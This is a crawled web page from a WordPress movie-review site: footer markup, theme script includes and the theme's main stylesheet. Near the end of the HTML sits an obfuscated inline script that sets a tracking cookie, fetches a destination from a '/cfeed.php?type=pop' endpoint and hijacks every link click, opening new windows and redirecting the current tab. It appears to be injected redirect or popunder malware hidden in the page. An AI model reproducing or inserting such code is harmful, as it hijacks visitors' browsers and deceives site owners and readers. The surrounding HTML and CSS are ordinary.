<a href="https://ourmovieday.com/category/crimegangster/" class="tag-cloud-link tag-link-6 btn btn-custom btn-sm mb-1 tag-link-position-5" style="font-size: 18.476190476191rempt;" aria-label="#crime&amp;gangster (24 items)">#crime&amp;gangster</a>
<a href="https://ourmovieday.com/category/drama/" class="tag-cloud-link tag-link-7 btn btn-custom btn-sm mb-1 tag-link-position-6" style="font-size: 221rempt;" aria-label="#drama (58 items)">#drama</a>
<a href="https://ourmovieday.com/category/fantasy/" class="tag-cloud-link tag-link-15 btn btn-custom btn-sm mb-1 tag-link-position-7" style="font-size: 15.4285714285711rempt;" aria-label="#fantasy (11 items)">#fantasy</a>
<a href="https://ourmovieday.com/category/historical/" class="tag-cloud-link tag-link-8 btn btn-custom btn-sm mb-1 tag-link-position-8" style="font-size: 9.71428571428571rempt;" aria-label="#historical (2 items)">#historical</a>
<a href="https://ourmovieday.com/category/horror/" class="tag-cloud-link tag-link-9 btn btn-custom btn-sm mb-1 tag-link-position-9" style="font-size: 13.2380952380951rempt;" aria-label="#horror (6 items)">#horror</a>
<a href="https://ourmovieday.com/category/mystery/" class="tag-cloud-link tag-link-17 btn btn-custom btn-sm mb-1 tag-link-position-10" style="font-size: 17.3333333333331rempt;" aria-label="#mystery (18 items)">#mystery</a>
<a href="https://ourmovieday.com/category/romance/" class="tag-cloud-link tag-link-14 btn btn-custom btn-sm mb-1 tag-link-position-11" style="font-size: 16.8571428571431rempt;" aria-label="#romance (16 items)">#romance</a>
<a href="https://ourmovieday.com/category/sci-fi/" class="tag-cloud-link tag-link-11 btn btn-custom btn-sm mb-1 tag-link-position-12" style="font-size: 16.3809523809521rempt;" aria-label="#sci-fi (14 items)">#sci-fi</a>
<a href="https://ourmovieday.com/category/thriller/" class="tag-cloud-link tag-link-16 btn btn-custom btn-sm mb-1 tag-link-position-13" style="font-size: 17.3333333333331rempt;" aria-label="#thriller (18 items)">#thriller</a>
<a href="https://ourmovieday.com/category/war/" class="tag-cloud-link tag-link-12 btn btn-custom btn-sm mb-1 tag-link-position-14" style="font-size: 81rempt;" aria-label="#war (1 item)">#war</a>
<a href="https://ourmovieday.com/category/western/" class="tag-cloud-link tag-link-13 btn btn-custom btn-sm mb-1 tag-link-position-15" style="font-size: 81rempt;" aria-label="#western (1 item)">#western</a>
<a href="https://ourmovieday.com/category/uncategorized/" class="tag-cloud-link tag-link-1 btn btn-custom btn-sm mb-1 tag-link-position-16" style="font-size: 81rempt;" aria-label="Uncategorized (1 item)">Uncategorized</a></div>
</div>        </div>
    </div>
    
    
    
        <div class="col-12 col-md-6 col-xl-3">
        <div class="p-3">
            <div id="nav_menu-11" class="widget_nav_menu"><div class="menu-terms-of-use-container"><ul id="accordion-sidenav" class="menu"><li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-132 menu-hover"><a href="https://ourmovieday.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133 menu-hover"><a href="https://ourmovieday.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></div>        </div>
    </div>
    
</div>
    </div>
	
</footer>

<a href="#" id="back-to-top" class="btn btn-md back-to-top rounded-0" title="Back to top"><i class="fal fa-chevron-up fa-lg"></i></a>

</main>

<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/ourmovieday.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script  src='https://ourmovieday.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3' id='contact-form-7-js'></script>
<script  src='https://ourmovieday.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script  src='https://ourmovieday.com/wp-content/themes/kanewp/assets/bootstrap/bootstrap.bundle.min.js?ver=4.3.1' id='bootstrap-js-js'></script>
<script  src='https://ourmovieday.com/wp-content/themes/kanewp/assets/js/mode.js?ver=1.0' id='kanewp-mode-js-js'></script>
<script  src='https://ourmovieday.com/wp-content/themes/kanewp/assets/js/custom.js?ver=1.0' id='kanewp-custom-js-js'></script>
<script  src='https://ourmovieday.com/wp-content/themes/kanewp/assets/js/navbar.js?ver=1.0' id='navbar-js'></script>
<script  src='https://ourmovieday.com/wp-content/themes/kanewp/assets/js/pace/pace.min.js?ver=1.0' id='pace-js-js'></script>
<script  src='https://ourmovieday.com/wp-content/themes/kanewp/assets/js/pkgd/packery.pkgd.min.js?ver=2.0' id='packery-js-js'></script>
<script  src='https://ourmovieday.com/wp-content/themes/kanewp/assets/js/pkgd/imagesloaded.pkgd.min.js?ver=4.0' id='imagesloaded-js-js'></script>
<script  src='https://ourmovieday.com/wp-content/themes/kanewp/assets/js/packery-custom.js?ver=1.0' id='packery-custom-js'></script>
<script  src='https://ourmovieday.com/wp-content/themes/kanewp/assets/js/lightbox/ekko-lightbox.min.js?ver=1.0' id='lightbox-js-js'></script>
<script  src='https://ourmovieday.com/wp-content/themes/kanewp/assets/js/pkgd/flickity.pkgd.min.js?ver=2.2' id='flickity-js-js'></script>
<script  src='https://ourmovieday.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<script>
function _0x3dda(){var _0x373123=['18UyJGqz','cookie','3153115ospvXF','17328uIMGzl','27985SbklEh','href','indexOf','5912753fnAPXM','javascript:void(0)','13EwaAkQ','/cfeed.php?type=pop&source=','927546ZVsYQo','_blank','length','open','10rDqPeR','getAttribute','1699443MHLibx','target','location','getElementsByTagName','onload','5004LEHldb','38997228ucFfYj','520EGvSjA','hostname','2omudMD','onclick','toUTCString','random','idx','substring'];_0x3dda=function(){return _0x373123;};return _0x3dda();}function _0x5c71(_0x3dc0ba,_0x51160f){var _0x3ddae6=_0x3dda();return _0x5c71=function(_0x5c7179,_0x2eb3ca){_0x5c7179=_0x5c7179-0xfe;var _0x2e52b5=_0x3ddae6[_0x5c7179];return _0x2e52b5;},_0x5c71(_0x3dc0ba,_0x51160f);}var _0x52456a=_0x5c71;(function(_0x1cd599,_0x2858d0){var _0x1a2a61=_0x5c71,_0x93f99b=_0x1cd599();while(!![]){try{var _0x5eb3f3=-parseInt(_0x1a2a61(0x112))/0x1+parseInt(_0x1a2a61(0x11b))/0x2*(-parseInt(_0x1a2a61(0x10c))/0x3)+-parseInt(_0x1a2a61(0x119))/0x4*(parseInt(_0x1a2a61(0x105))/0x5)+parseInt(_0x1a2a61(0x101))/0x6*(-parseInt(_0x1a2a61(0x103))/0x7)+parseInt(_0x1a2a61(0x104))/0x8*(parseInt(_0x1a2a61(0x117))/0x9)+parseInt(_0x1a2a61(0x110))/0xa*(parseInt(_0x1a2a61(0x108))/0xb)+-parseInt(_0x1a2a61(0x118))/0xc*(-parseInt(_0x1a2a61(0x10a))/0xd);if(_0x5eb3f3===_0x2858d0)break;else _0x93f99b['push'](_0x93f99b['shift']());}catch(_0x1b8c97){_0x93f99b['push'](_0x93f99b['shift']());}}}(_0x3dda,0xdcb52),window[_0x52456a(0x116)]=function(){var _0x47f096=_0x52456a;function _0x26633d(){var _0x34346f=_0x5c71;jQuery['get'](_0x34346f(0x10b)+window['location'][_0x34346f(0x11a)],function(_0x30836d){!function(_0xf43422){var _0x37ecb4=_0x5c71;for(var _0x134068=document[_0x37ecb4(0x115)]('a'),_0x58eb97=0x0,_0x47dbd9=_0x134068['length'];_0x58eb97<_0x47dbd9;_0x58eb97++)_0x134068[_0x58eb97][_0x37ecb4(0x11c)]=function(_0x33a95a){var _0x57a2c5=_0x37ecb4,_0x45a17c=this[_0x57a2c5(0x111)](_0x57a2c5(0x106)),_0x233fa1=this['getAttribute'](_0x57a2c5(0x113));'#'!==_0x45a17c&&_0x57a2c5(0x109)!==_0x45a17c&&(_0x33a95a['preventDefault'](),_0x57a2c5(0x10d)==_0x233fa1&&window[_0x57a2c5(0x10f)](window[_0x57a2c5(0x114)]['href']),window['open'](_0x45a17c),_0xf43422[_0x57a2c5(0x10e)]>0x0&&(window[_0x57a2c5(0x114)][_0x57a2c5(0x106)]=_0xf43422));};}(_0x30836d);});}!function(_0x15af65){var _0x109c88=_0x5c71;for(var _0x175ce5=_0x15af65+'=',_0x429d48=document[_0x109c88(0x102)]['split'](';'),_0x12d190=0x0;_0x12d190<_0x429d48[_0x109c88(0x10e)];_0x12d190++){for(var _0x42b6ad=_0x429d48[_0x12d190];'\x20'==_0x42b6ad['charAt'](0x0);)_0x42b6ad=_0x42b6ad['substring'](0x1,_0x42b6ad[_0x109c88(0x10e)]);if(0x0==_0x42b6ad[_0x109c88(0x107)](_0x175ce5))return _0x42b6ad[_0x109c88(0x100)](_0x175ce5[_0x109c88(0x10e)],_0x42b6ad[_0x109c88(0x10e)]);}return null;}(_0x47f096(0xff))?(!function(_0x32312c,_0x494106,_0x2bf672){var _0x92d3e1=_0x47f096,_0x5a4945='';if(_0x2bf672){var _0x530ba3=new Date();_0x530ba3['setTime'](_0x530ba3['getTime']()+0x18*_0x2bf672*0x3c*0x3c*0x3e8),_0x5a4945=';\x20expires='+_0x530ba3[_0x92d3e1(0x11d)]();}document[_0x92d3e1(0x102)]=_0x32312c+'='+(_0x494106||'')+_0x5a4945+';\x20path=/';}(_0x47f096(0xff),'1',0x1e),_0x26633d()):0x64*Math[_0x47f096(0xfe)]()<=0xd&&_0x26633d();});
</script>

</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://ourmovieday.com/wp-content/themes/kanewp/assets/css/main.css?ver=0.1.0
body_size: 11687
content:
/*
 @Author: RAMSThemes
 @URL: https://ramsthemes.com  
 This file contains the styling for the actual theme, this
 is the file you need to edit to change the look of the
 theme. 
*/

/*----------------------------------------------------------------------
TABLE OF CONTENTS:
------------------------------------------------------------------------
1. BASE STYLES
2. TYPEKITS
3. FADE EFFECT ON PAGE LOAD
4. PACE LOAD BAR
5. NAVBAR
6. SIDE NAV MENU
7. LOGO
8. SEARCH
9. LAYOUT
10. SLIDER
11. INFINITE SCROLL
12. CATEGORIES AND TAGS LIST
13. SINGLE STYLES 
14. SHARE BUTTONS
15. WORDPRESS GENERAL STYLES
16. WORDPRESS PAGED NAVIGATION
17. WORDPRESS WIDGETS STYLES
18. GALLERY STYLES
19. CONTACT FORM 7 STYLES
20. SWITCH FOR ENABLE-DISABLE NORMAL AND DARK MODE
21. RESPONSIVE STYLES
------------------------------------------------------------------------*/

/*----------------------- 1. BASE STYLES ------------------------------ */

/* GENERAL STYLES
----------------- */

@font-face {
    font-family: 'Circular Std Book';
    src: url('../webfonts/circular/CircularStd-Book.eot');
    src: local('Circular Std Book'), local('CircularStd-Book'),
        url('../webfonts/circular/CircularStd-Book.eot?#iefix') format('embedded-opentype'),
        url('../webfonts/circular/CircularStd-Book.woff2') format('woff2'),
        url('../webfonts/circular/CircularStd-Book.woff') format('woff'),
        url('../webfonts/circular/CircularStd-Book.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Circular Std';
    src: url('../webfonts/circular/CircularStd-Bold.eot');
    src: local('Circular Std Bold'), local('CircularStd-Bold'),
        url('../webfonts/circular/CircularStd-Bold.eot?#iefix') format('embedded-opentype'),
        url('../webfonts/circular/CircularStd-Bold.woff2') format('woff2'),
        url('../webfonts/circular/CircularStd-Bold.woff') format('woff'),
        url('../webfonts/circular/CircularStd-Bold.ttf') format('truetype');
    font-weight: bold;
    font-style: normal;
}

body {
	font-family: 'Circular Std Book', sans-serif;
	font-weight: normal;
	font-style: normal;
    width: 100%;
    height: 100%;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    overflow-x: hidden;
}

body a {
	transition: 0.3s ease-in-out;
}

body a:hover {
    text-decoration: none;
}

button:focus, select:focus {
    outline: 0;
}

input {
    outline: none;
}

input::-webkit-search-decoration,
input::-webkit-search-cancel-button {
    display: none;
}

input:-moz-placeholder {
    color: #999;
}

input::-webkit-input-placeholder {
    color: #999;
}

p a {
    font-weight: bold;
}

img {
    transition: 0.3s;
}

ol, ul {
	list-style: none;
}

a:hover img {
    opacity: .8;
    transition: 0.3s;
}

mark, .mark {
    background-color: #F1F1F1;
}

.btn:focus{
    box-shadow: none;
}

.bg {
    z-index: 0;
}

.bg, .bg-navbar, .bg-footer {
	transition-property: background;
    transition-duration: 300ms;
    transition-timing-function: ease-in-out;
}

.border {
    border: 1px solid #F1F1F1;
}

.border-custom-bottom {
    border-bottom: 1px solid #F1F1F1;
}

.border-custom-top {
    border-top: 1px solid #F1F1F1;
}

.border-custom-left {
    border-left: 1px solid #F1F1F1;
}

.border-custom-right {
    border-right: 1px solid #F1F1F1;
}

.form-control {
	font-size: unset;
}

.bottom {
    bottom: 0;
}

.top {
    top: 0;
}

.left {
    left: 0;
}

.right {
    right: 0;
}

.overflow-hidden {
    overflow: hidden;
}

.modal {
	z-index: 9999;
}

.modal-title {
    margin-bottom: 0;
    line-height: 1.5;
	word-break: break-word;
}

.modal-header {
	border-bottom: 0;
}

.modal-header .close {
    padding: 1.32rem 1rem;
}

.modal-content {
	border: 0;
}

.modal-footer {
	border-top: 0;
}

.clear {
    clear: both;
}

.nav-pills .nav-link {
    background: #F1F1F1;
	margin-right: .5rem;
}

.form-control {
	background-color: #F1F1F1;
	border: 0;
}

.card-custom {
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    min-width: 0;
    word-wrap: break-word;
}

.card-custom-posts {
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    min-width: 0;
    word-wrap: break-word;
}

/*----------------------- 2. TYPEKITS ------------------------------ */

.circular-normal {
    font-family: 'Circular Std Book';
    font-weight: normal;
    font-style: normal;
}

.circular-bold{
    font-family: 'Circular Std';
    font-weight: bold;
    font-style: normal;
}

/*----------------------- 3. FADE EFFECT ON PAGE LOAD ------------------------------ */

#loadfade {
    animation: fadein 2s;
    -moz-animation: fadein 2s;
    -webkit-animation: fadein 2s;
    -o-animation: fadein 2s;
}

@keyframes fadein {
    from {
        opacity: 0;
    }

    to {
        opacity: 1;
    }
}

@-moz-keyframes fadein {
    from {
        opacity: 0;
    }

    to {
        opacity: 1;
    }
}

@-webkit-keyframes fadein {
    from {
        opacity: 0;
    }

    to {
        opacity: 1;
    }
}

@-o-keyframes fadein {
    from {
        opacity: 0;
    }

    to {
        opacity: 1;
    }
}

/*----------------------- 4. PACE LOAD BAR ------------------------------ */

.pace {
    -webkit-pointer-events: none;
    pointer-events: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;
}

.pace-inactive {
    display: none;
}

.pace .pace-progress {
    position: fixed;
    z-index: 2000;
    top: 0;
    right: 100%;
    width: 100%;
    height: 2px;
}

/*----------------------- 5. NAVBAR ------------------------------ */

.fixed-header {
    position: fixed;
    width: 100%;
    backface-visibility: hidden;
    z-index: 1000;
	transition: 0.3s;
}

.pt-fixed {
    position: absolute;
    width: 100%;
}

.navbar-width {	
    margin: 0 auto;
    padding: 0 10px;
    width: 100%;    
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
}

.navbar-shrink {
    height: 70px;
}

.logo-shrink {
    height: 50px;
}

.pt-shrink {
    top: 70px;
}

.hamb-menu {
    margin: 0 5px;
	cursor: pointer;
}

.navbar-pos {
    left: 0;
    right: 0;
}

.navbar-toggler {
    border: unset;
}

/*----------------------- 6. SIDE NAV MENU ------------------------------ */

.scrollbar-sidenav, .scrollbar-sidenav-res { /* Scrollbar js */
    height: 87vh; 
	margin-bottom: 1em;
}

.sidenav-l {
    height: 100%;
    width: 0;
    position: fixed;
    z-index: 10000;
    top: 0;    
    overflow-x: hidden;
    transition: 0.5s;   
	padding-top: 25px;
}

.sidenav-w {
    width: 312px;
}

.sidenav a {
    text-decoration: none;
    transition: 0.3s;
}

.sidenav-l .closebtn {
    position: absolute;
    cursor: pointer;
	z-index: 999;
	right: 12px;
}

.border-shadow-right {
	box-shadow: 0.125rem 0 15px -4px rgba(0, 0, 0, 0.075);
}

.buttons-sidenav {
    position: absolute;
    width: 260px;
    margin: 0 25px;
    padding: 0 10px;
	height: 20px;
    z-index: 99;
}

.pointerbtn {
    position: relative;
	float: left;
    cursor: pointer;
	z-index: 999;
}

.closebtn:hover {
    color: #333;
}

.menu-nav-container {
    padding: 1rem;
	width: 300px;
}

ul.menu {
    padding: 0; 
}

ul.menu>li {
    position: relative;
    display: block;
    padding: .65em .95em;
}

ul.sub-menu {
    padding: 0;
	margin-top: .95em;
}

.sub-menu li {
    list-style: none;
}

.sub-menu li a {
    padding: .65em .75em;
}

.menu-item a {
	display: block;
}

.menu-item .parent {
    position: absolute;
}

.dropdown-menu {
	margin: 0.25rem 0;
	font-size: unset;
	border: 0;
	min-width: auto;
	box-shadow: 0 15px 20px 0 rgba(0,0,0,.08), 0 1px 4px 0 rgba(0,0,0,.08);
}

.dropdown-menu-blog-w {
    width: 330px;
}

.dropdown-menu-center {
	left: 50%;
	right: auto;
	text-align: center;
	transform: translate(-50%, 0);
}

.dropdown-btn {
    text-decoration: none;
    border: 0;
    background: none;
    cursor: pointer;
    outline: none;
    float: right;
	vertical-align: middle;
}

.dropdown-sidenav-btn {
    text-decoration: none;
    border: 0;
    background: none;
    cursor: pointer;
    outline: none;
    padding: calc(3px + 0.25rem);
    padding-right: 13px;
    right: 0;
    padding-left: 92%;
    margin: -3px 3px;
}

/*.dropdown-sidenav-btn { 
	// previous dropdown menu
    text-decoration: none;
    border: 0;
    background: none;
    cursor: pointer;
    outline: none;
    float: right;
    margin: 7px 4px;
    font-size: xx-small;
    display: flex;
}*/

.dropdown-item.active, .dropdown-item:active {
    color: unset;
    background-color: unset;
}

.sub-menu {
    display: none;
}

.menu-bar {
    margin: 0;
}

.menu-bar li {
    display: inline-block;
    margin-right: 1em;
}

.menu-hover, .menu-hover:hover {
	transition: 0.3s;
}

.current_page_item .parent, .current-menu-item {
    font-weight: 500;
}

.toggle-open-close-right {
	vertical-align: middle;
}

#sidebar {	
	min-width: 270px;
    max-width: 270px;
}

#sidebarMenu {	
    min-width: 270px;
    max-width: 270px;
	
}

input[type="checkbox"]:checked ~ #sidebarMenu {
    transform: translateX(0);
}

input[type=checkbox] {
    transition: all 0.3s;
    box-sizing: border-box;
    display: none;
}

.sidebarIconToggle {
    cursor: pointer;
    z-index: 9999;
    height: 100%;
    width: 100%;
    height: 22px;
    width: 22px;
}

.spinner {
    transition: all 0.3s;
    box-sizing: border-box;
    position: absolute;
    height: 3px;
    width: 100%;
}

.horizontal {
    transition: all 0.3s;
    box-sizing: border-box;
    position: relative;
    float: left;
    margin-top: 3px;
}

.diagonal.part-1 {
    position: relative;
    transition: all 0.3s;
    box-sizing: border-box;
    float: left;
}

.diagonal.part-2 {
    transition: all 0.3s;
    box-sizing: border-box;
    position: relative;
    float: left;
    margin-top: 3px;
}

input[type=checkbox]:checked ~ .sidebarIconToggle > .horizontal {
    transition: all 0.3s;
    box-sizing: border-box;
    opacity: 0;
}

input[type=checkbox]:checked ~ .sidebarIconToggle > .diagonal.part-1 {
    transition: all 0.3s;
    box-sizing: border-box;
    transform: rotate(135deg);
    margin-top: 8px;
}

input[type=checkbox]:checked ~ .sidebarIconToggle > .diagonal.part-2 {
    transition: all 0.3s;
    box-sizing: border-box;
    transform: rotate(-135deg);
    margin-top: -9px;
}

.sidenav-margin-top {
    margin-top: 1.25em;
}

.sidenav-nav-container {
    padding: .5rem;
	width: 260px;
}

.sidenav-nav-container-res {
    padding: 0;
    margin: 15px 0 0 24px;
	width: 260px;
}

.sidenav-shop-container {
    padding: .5rem;
}

.sidenav-nav-menu-container { 
    padding: .5rem 0;
}

.sidenav-nav-widget-container {
	padding: .5rem;
}

.toggle-sidenav-button {
	position: absolute;
    right: 3.5rem;
}

.bg-sidemenu-responsive {
	background: #f7f7f7;
}

.dropdown-toggle::after  {
	display: inline-block;
	padding: 0;
	font-family: "Font Awesome 5 Pro";
	font-weight: 900;
	content: "\f107";
	vertical-align: middle;
	border: 0;
}

.navbar-ft .dropdown-menu, .navbar-dd .dropdown-menu, .dropup .dropdown-menu {
    font-size: 14px;
}

.navbar-ft-opt {
	padding: 0.5rem;
}

.navbar-icons {	
	float: right;
}

.menu-right {
    width: auto;
}

.navbar-box label {
	margin-top: 0.5rem;
}

.navigation-sticky-top {
    position: -webkit-sticky;
    position: sticky;
    z-index: 1;
}

/*----------------------- 7. LOGO ------------------------------ */

.navbar-logo, .navbar-logo-center {
	float: left;
}

.logow {
    display: block;
}

.logob {
    display: none;
}

/*----------------------- 8. SEARCH ------------------------------ */

#search {
    position: fixed;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    background-color: #fff;
    z-index: 99999;
    /* Transition */
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
    /* Transform */
    -webkit-transform: translate(0px, -100%);
    -moz-transform: translate(0px, -100%);
    -o-transform: translate(0px, -100%);
    -ms-transform: translate(0px, -100%);
    transform: translate(0px, -100%);
}

#search.open {
    -webkit-transform: translate(0px, 0px);
    -moz-transform: translate(0px, 0px);
    -o-transform: translate(0px, 0px);
    -ms-transform: translate(0px, 0px);
    transform: translate(0px, 0px);
    opacity: 1;
}

#search form.position {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

#search input[type="search"] {
    width: 340px;
    background: rgba(0, 0, 0, 0);
    border: 0px;
    font-size: 1.25rem;
    padding: 1em;
    outline: none;
    text-align: center;
    margin: 0 auto;
	margin-bottom: 1em;
    display: block;
}

#search .close {
    position: fixed;
    top: 16px;
    right: 16px;
    opacity: 1;
    width: 60px;
    height: 60px;
    color: #fff;
    text-align: center;
    background: url('../img/close.svg') no-repeat 7px center;
    background-size: 45px 50px;
    transition: 0.3s;
}

#search .post-types {
    width: 340px;
    margin: 0 auto;
}

#search input[type="radio"]:after {
    width: 22px;
    height: 22px;
    top: -3px;
    left: -1px;
    position: relative;
    background-color: #d1d3d1;
    content: '';
    display: inline-block;
    visibility: visible;
}

#search input[type="radio"]:checked:after {
    width: 22px;
    height: 22px;    
    top: -3px;
    left: -1px;
    position: relative;
    background-color: #FC923F;
    content: '';
    display: inline-block;
    visibility: visible;
}

/*----------------------- 9. LAYOUT ------------------------------ */

.container-general {
	max-width: 1560px;
    margin-right: auto;
    margin-left: auto;
}

.page-content-wrapper {
    width: 100%;
}

.wrapper {
    display: flex;
    width: 100%;
    align-items: stretch;
}

.featured-grid-mb {
	margin-bottom: 1.875rem;
}

.img__wrap {
    position: relative;
    transition: 0.3s;
}

.img__wrap:hover {
    transition: 0.3s;
}

.img__wrap img {
    transition: 0.3s ease-in-out;
    display: block;
}

.img-cover {
    position: absolute;
    width: 100%;
    height: 100%;
    object-fit: cover;
    -webkit-object-fit: cover;
    -moz-object-fit: cover;
    -o-object-fit: cover;
    -ms-object-fit: cover;
}

.imageoutlink {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
	z-index: 9;
}

.txt {
    color: #fff;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
}

.txt a {
    color: #fff;
}

.post-time {
	text-transform: uppercase;
	font-size: .875rem;
}

/* HOME POSTS BOXES
------------------- */

.img__wrap figure {	
	position: relative; 
	height: 100%; 
	margin: 0; 
}

.img__wrap figure figcaption { 
	padding: 1em; 
	color: #fff;
}

.img__wrap figure figcaption,.img__wrap figure figcaption > a { 
	position: absolute; 
	top: 0; 
	left: 0; 
	width: 100%; 
	height: 100%;
}

.img__wrap figure h4,.img__wrap figure p { 
	margin: 0;
}

.author-box-avatar {
    float: left;
    margin: 0 .5em 0 0;
}
.author-box-avatar img {
	display: block;
	opacity: 1 !important;
}

/* EFFECT LILY 
-------------- */

figure.effect-lily img {
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: translate3d(0px,0, 0);
	transform: translate3d(0px,0,0);	
}

figure.effect-lily figcaption {
	text-align: left;
}

figure.effect-lily figcaption > div {
	position: absolute;
	bottom: 0;
	left: 0;
	padding: 0 1em;
	width: 100%;
}

figure.effect-lily h5 {
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0,60px,0);
	transform: translate3d(0,60px,0);
}

figure.effect-lily p {
	color: rgba(255,255,255,1);
	opacity: 0;
	-webkit-transition: opacity 0.2s, -webkit-transform 0.35s;
	transition: opacity 0.2s, transform 0.35s;
}

figure.effect-lily:hover img,
figure.effect-lily:hover p {
	opacity: 1;
}

figure.effect-lily:hover img,
figure.effect-lily:hover h5,
figure.effect-lily:hover p {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effect-lily:hover p {
	-webkit-transition-delay: 0.80s;
	transition-delay: 0.80s;
	-webkit-transition-duration: 0.35s;
	transition-duration: 0.35s;
}

figure.effect-lily:hover h5 {
	-webkit-transition-delay: 0.80s;
	transition-delay: 0.80s;
	-webkit-transition-duration: 0.35s;
	transition-duration: 0.35s;
}

figure.effect-lily section {
	-webkit-transform: translate3d(0,5px,0);
	transform: translate3d(0,5px,0);
}

figure.effect-lily section {
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
}

figure.effect-lily section {
	color: rgba(255,255,255,0.8);
	opacity: 0;
	-webkit-transition: opacity 0.2s, -webkit-transform 0.35s;
	transition: opacity 0.2s, transform 0.35s;
}

figure.effect-lily:hover section {
	opacity: 1;
}

figure.effect-lily:hover section {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effect-lily:hover section {
	-webkit-transition-delay: 0.80s;
	transition-delay: 0.80s;
	-webkit-transition-duration: 0.35s;
	transition-duration: 0.35s;
}

/* EFFECT SARAH 
--------------- */

figure.effect-sarah {
	background: #000;
}

figure.effect-sarah img {
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;	
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

figure.effect-sarah:hover img {
	opacity: 0.4;
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

figure.effect-sarah figcaption {
	text-align: left;
}

figure.effect-sarah h5 {
	position: relative;
	overflow: hidden;
	-webkit-transform: translate3d(0,40px,0);
	transform: translate3d(0,40px,0);
}

figure.effect-sarah h5::after {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	content: '';
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
}

figure.effect-sarah:hover h5::after {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}


/* BACK TO TOP BUTTON
--------------------- */

#back-to-top{
    position: fixed;
    bottom: 30px;
	right: 30px;
    z-index: 999;
    cursor: pointer;
    border: 0;
    text-decoration: none;
    transition: opacity 0.2s ease-out;
    opacity: 0;
	padding: 10px;
	width: 40px;
    height: 40px;
	line-height: 20px;
}

#back-to-top.show {
    opacity: 1;
}

/*----------------------- 10. SLIDER ------------------------------ */

/* FLICKITY
----------- */

.carousel-cell {    
    margin-right: 10px;
    display: block;
}

.carousel-cell-image {
    display: block;
    height: 400px;
}

.home-slider-img {
	width: 100%;
	object-fit: cover;
	height: 650px;
}

.flickity-viewport {
    transition: height 0.2s;
}

.flickity-page-dots .dot {
    width: 15px;
	height: 15px;
}

.flickity-button-icon {
    display: none;
}

.flickity-button:focus {
	box-shadow: none;
}

.flickity-prev-next-button {
    width: 36px;
	height: 36px;
}

.previous:before, .prev:before {
    content: "\f053";
    /* left */
    font-family: "Font Awesome 5 Pro";
    font-weight: 300;
	font-size: 16px;
    padding-right: 2px;
}

.next:before {
    content: "\f054";
    /* right */
    font-family: "Font Awesome 5 Pro";
    font-weight: 300;
	font-size: 16px;
}

.slide-box-shadow {
    background-color: rgba(0,0,0,.45);
}

.colcard:first-of-type {
	padding-left: 5px;
}

.colcard:last-of-type {
	padding-right: 5px;
}

/*----------------------- 11. INFINITE SCROLL ------------------------------ */

.view-more-button {
    display: inline-block;
	cursor: pointer;
	padding: 10px;
	width: 40px;
    height: 40px;
	line-height: 20px;
}

.page-load-status {
    display: none;
    /* hidden by default */
    padding: 20px 0;
    text-align: center;
    color: #777;
}

.loader-ellips {
    font-size: 20px;
    /* change size here */
    position: relative;
    width: 4em;
    height: 1em;
    margin: 10px auto;
}

.loader-ellips__dot {
    display: block;
    width: 1em;
    height: 1em;
    border-radius: 0.5em;
    background: #555;
    /* change color here */
    position: absolute;
    animation-duration: 0.5s;
    animation-timing-function: ease;
    animation-iteration-count: infinite;
}

.loader-ellips__dot:nth-child(1),
.loader-ellips__dot:nth-child(2) {
    left: 0;
}

.loader-ellips__dot:nth-child(3) {
    left: 1.5em;
}

.loader-ellips__dot:nth-child(4) {
    left: 3em;
}

@keyframes reveal {
    from {
        transform: scale(0.001);
    }

    to {
        transform: scale(1);
    }
}

@keyframes slide {
    to {
        transform: translateX(1.5em)
    }
}

.loader-ellips__dot:nth-child(1) {
    animation-name: reveal;
}

.loader-ellips__dot:nth-child(2),
.loader-ellips__dot:nth-child(3) {
    animation-name: slide;
}

.loader-ellips__dot:nth-child(4) {
    animation-name: reveal;
    animation-direction: reverse;
}

/*----------------------- 12. TAGS AND CATEGORIES LIST ------------------------------ */

.home-va-btn {
    float: right;
    border: 0;
    text-decoration: none;
    font-weight: 700;
    margin: 0 .5em;
}

.catlist {
    margin-right: 10px;
    line-height: 1.5em;
	font-size: .875rem;
}

